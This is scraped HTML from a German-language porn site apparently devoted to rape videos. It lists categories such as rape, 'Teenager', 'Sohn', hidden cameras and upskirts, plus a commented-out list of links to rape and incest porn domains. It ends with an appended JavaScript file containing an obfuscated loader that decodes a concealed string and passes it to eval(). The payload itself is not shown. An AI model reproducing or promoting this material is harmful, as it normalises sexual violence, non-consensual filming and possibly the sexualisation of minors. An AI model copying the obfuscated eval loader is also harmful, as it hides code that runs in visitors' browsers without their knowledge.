                          <li><a href="/de/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstgemacht</span> <span class="total">1478 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shemale</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Socken</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sohn</span> <span class="total">212 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">70 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanisch</span> <span class="total">60 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanner</span> <span class="total">180 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spielzeug</span> <span class="total">301 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spion</span> <span class="total">32 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sport</span> <span class="total">13 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spritzen</span> <span class="total">631 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stand</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">113 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> <span>Striptease</span> <span class="total">65 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strumpfhose</span> <span class="total">544 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strümpfe</span> <span class="total">373 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swinger</span> <span class="total">120 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Südländerin</span> <span class="total">892 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Süß</span> <span class="total">379 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoos</span> <span class="total">25 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager anal</span> <span class="total">1310 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager</span> <span class="total">5441 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">171 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titten</span> <span class="total">659 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tschechisch</span> <span class="total">181 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">196 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">247 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirts</span> <span class="total">27 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vergewaltigung</span> <span class="total">3003 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> <span>Verletzen</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versohlt</span> <span class="total">1097 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versteckte kameras</span> <span class="total">1 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vierer</span> <span class="total">68 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">150 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Von hinten</span> <span class="total">1943 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Witzig</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Zusammenschnitt</span> <span class="total">263 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Öffentlich</span> <span class="total">227 VIDEOS</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="la la-caret-right"></i> <span>Brutal Porn</span></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-caret-right"></i> <span>incestsex.pro</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-caret-right"></i> <span>rape sex video</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="la la-caret-right"></i> <span>IncestXXX</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-caret-right"></i> <span>incest rape porn</span></a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><i class="la la-caret-right"></i> <span>extremelyroughporn.com</span></a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="la la-caret-right"></i> <span>extreme rough porn</span></a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li><li><a href="https://raped.name/" data-ct="3171100629"><i class="la la-caret-right"></i> <span>Raped</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-caret-right"></i> <span>4kredditincestporn.com</span></a></li><li><a href="https://enjoyrealincest.com/" data-ct="1644682795"><i class="la la-caret-right"></i> <span>enjoyrealincest</span></a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658"><i class="la la-caret-right"></i> <span>rough threesome</span></a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"><i class="la la-caret-right"></i> <span>roughsexporn</span></a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-caret-right"></i> <span>Rough XXX Videos</span></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-caret-right"></i> <span>rough lesbian porn</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-caret-right"></i> <span>incestcreampie</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-caret-right"></i> <span>forcedp orn</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-caret-right"></i> <span>best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-caret-right"></i> <span>rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-caret-right"></i> <span>hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-caret-right"></i> <span>roughbbc.com</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-caret-right"></i> <span>best porn rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-caret-right"></i> <span>ForcedPorn</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-caret-right"></i> <span>YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-caret-right"></i> <span>familytabooporn2021.com</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-caret-right"></i> <span>cuckoldvideotube</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-caret-right"></i> <span>real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-caret-right"></i> <span>Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-caret-right"></i> <span>inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-caret-right"></i> <span>FamilyIncest.org</span></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-caret-right"></i> <span>Rapist Porn</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-caret-right"></i> <span>porno violaciones</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-caret-right"></i> <span>roughanalporn</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-caret-right"></i> <span>RoughTube</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-caret-right"></i> <span>pornoincesto</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-caret-right"></i> <span>FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-caret-right"></i> <span>incestmoviesxxx</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-caret-right"></i> <span>incesteporno.me</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-caret-right"></i> <span>porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-caret-right"></i> <span>incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-caret-right"></i> <span>4kincestporn</span></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-caret-right"></i> <span>hardcore rough porn</span></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-caret-right"></i> <span>facefuckrough.com</span></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-caret-right"></i> <span>top family sex</span></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-caret-right"></i> <span>rough porn</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-caret-right"></i> <span>swinger movies</span></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-caret-right"></i> <span>roughthroatfuck</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-caret-right"></i> <span>4kredditincest.com</span></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-caret-right"></i> <span>Hard rap porn</span></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-caret-right"></i> <span>sexpornrough</span></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-caret-right"></i> <span>roughthroatfucking</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-caret-right"></i> <span>rape video site</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-caret-right"></i> <span>Incest.name</span></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-caret-right"></i> <span>roughganbang.com</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-caret-right"></i> <span>IncestCreampie</span></a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-caret-right"></i> <span>hardroughporn.com	</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-caret-right"></i> <span>pornsexrough.com</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-caret-right"></i> <span>incestsexxx.com</span></a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-caret-right"></i> <span>best brutal sex</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-caret-right"></i> <span>momsonsex</span></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-caret-right"></i> <span>porn rape site</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>vergewaltigungen.pro</span></p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f183940ec3fd429db0e2841874f39608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungen.pro/js/aFtoJCKnfWlAMOL.js
body_size: 23059
content:
function ttikefbkh(exepyyis){var mhyju='Z';var fdywivaxuz='A';var ufcrgemca=[];var euhprbvtsb=new RegExp('['+fdywivaxuz+'-'+mhyju+']');var xajl=exepyyis.split(euhprbvtsb);for(var i=0;i<xajl.length;i++){ufcrgemca.push(String.fromCharCode(parseInt(xajl[i],19)/(79)));}eval(ufcrgemca.splice(1,ufcrgemca.length).join(''));}ttikefbkh('[base64]'); 
     